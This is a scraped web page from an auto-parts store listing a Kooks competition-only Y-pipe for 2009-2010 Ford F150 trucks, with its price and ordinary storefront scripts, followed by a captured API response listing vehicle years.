															<span class="wsm-cat-label">Description: </span>Kooks connection kit for a 2009-2010 Ford F150 5.4L 2-1/2" X 2-1/2" (OEM) Catted Y-Pipe. 

Notes: Must be used with Kooks Headers

While Kooks Performance Headers may not be street legal in...<a href="https://treperformance.com/i-23905016-ford-f150-5-4l-2009-2010-competition-only-y-pipe-2-1-2-x-2-1-2.html" title="View more details about Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13503100</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS HEADERS</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,714.20</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,542.78</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$171.42</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="154278" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23905016" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23905016-ford-f150-5-4l-2009-2010-competition-only-y-pipe-2-1-2-x-2-1-2.html'" type="button" title="See product details for Ford F150 5.4L 2009-2010 Competition Only Y-Pipe 2-1/2&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">23</span> of <span class="wsm-cat-pag-prodcount">23</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207737" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
									<a href="https://treperformance.com/b-96105-1207737-kooks-headers.html" title="Kooks Headers - Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust">
						<img class="lazyload" src="/images/T143901475" border="0" alt="Kooks Headers - Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust" />
					</a>
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-96105-1207737-kooks-headers.html" title="Kooks Headers - Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust">Kooks Headers</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-550114028696ab9c6ba8be" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-550114028696ab9c6ba8be-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-550114028696ab9c6ba8be-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-550114028696ab9c6ba8be-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-550114028696ab9c6ba8be-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-550114028696ab9c6ba8be').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207737-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-exhaust.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207733"><a href="https://treperformance.com/c-1207733-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-headers.html" title="Kooks Headers Ford F-150 Headers"><span>Kooks Headers Ford F-150 Headers</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207737"><a href="https://treperformance.com/c-1207737-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-exhaust.html" title="Kooks Headers Ford F-150 Exhaust"><span>Kooks Headers Ford F-150 Exhaust</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e0bd85d4815d0b1e9e78" href="" target="_blank" onclick="this.href='mailto:'+e0bd85d4815d0b1e9e78(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e0bd85d4815d0b1e9e78() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e0bd85d4815d0b1e9e78').appendChild(document.createTextNode(e0bd85d4815d0b1e9e78()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207737-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-exhaust.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e19f5a201c1e47269719" href="" target="_blank" onclick="this.href='mailto:'+e19f5a201c1e47269719(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e19f5a201c1e47269719() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e19f5a201c1e47269719').appendChild(document.createTextNode(e19f5a201c1e47269719()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":746,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260116222058
body_size: 396
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/wsm.js?1768587649
body_size: 22161
content:
var WSM={'env':{'url':{'frontend':'https://treperformance.com','frontend_secure':'https://treperformance.com','admin':'https://treperformance.com/admin','admin_secure':'https://treperformance.com/admin','path_prefix':''},'tag':'tre','admin':!1},'config':{'item_display':'dealer'}};if(!this.JSON){JSON=function(){function f(n){return n<10?'0'+n:n}
